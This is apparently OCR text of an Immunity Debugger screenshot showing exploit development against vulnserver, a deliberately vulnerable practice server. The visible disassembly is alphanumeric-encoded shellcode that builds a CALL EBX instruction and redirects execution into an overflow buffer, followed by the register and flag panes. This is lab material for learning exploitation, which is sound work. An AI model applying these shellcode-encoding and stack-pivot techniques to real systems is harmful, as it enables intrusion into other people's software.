 Immunity Debugger - vulnserver.exe - [CPU - thread 00000754]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
0174FFCC 54 PUSH ESP
0174FFCD 58 POP EAX
0174FFCE 66:05 5B13 ADD AX,135B
0174FFD2 50 PUSH EAX
0174FFD3 5C POP ESP
0174FFD4 66:2D 7A01 SUB AX,17A
0174FFD8 66:2D 7B0C SUB AX,0C7B
0174FFDC 50 PUSH EAX
0174FFDD 5B POP EBX
0174FFDE 25 4A4D4E55 AND EAX,554E4D4A
0174FFE3 25 3532312A AND EAX,2A313235
0174FFE8 2D 2D3E7A21 SUB EAX,217A3E2D
0174FFED 2D 586E7A2B SUB EAX,2B7A6E58
0174FFF2 2D 7C7F7A22 SUB EAX,227A7F7C
0174FFF7 50 PUSH EAX
0174FFF8 44 INC ESP
0174FFF9 44 INC ESP
0174FFFA 44 INC ESP
0174FFFB FFD3 CALL EBX
0174FFFD 90 NOP
0174FFFE 90 NOP
0174FFFF 44 INC ESP
Registers (FPU) < < <
EAX 9090D3FF
ECX 6250172B essfunc.6250172B
EDX 77946D1D ntdll.77946D1D
EBX 0174F20A ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ESP 0174FFFB
EBP 0174ED80
ESI 00000000
EDI 77946D09 ntdll.77946D09
EIP 0174FFF8
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000296 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1